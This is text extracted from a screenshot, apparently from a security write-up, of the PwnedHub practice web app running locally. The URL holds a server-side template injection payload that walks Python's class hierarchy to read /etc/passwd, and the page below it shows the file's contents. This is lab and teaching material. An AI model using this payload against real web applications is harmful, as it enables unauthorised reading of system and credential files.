 PwnedHub
127.0.0.1:5000/invalid{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
Search
PwnedHub
register | log in | about
Oops! That page doesn't exist.
http://127.0.0.1:5000/invalid## # User Database #
# Note that this file is consulted directly only when
the system is running # in single-user mode. At
other times this information is provided by # Open
Directory. # # See the opendirectoryd(8) man page
for additional information about # Open Directory.
## nobody:*:-2:-2:Unprivileged User:/var/empty:
/usr/bin/false root:*:0:0:System Administrator:/var
drops.wooyun.org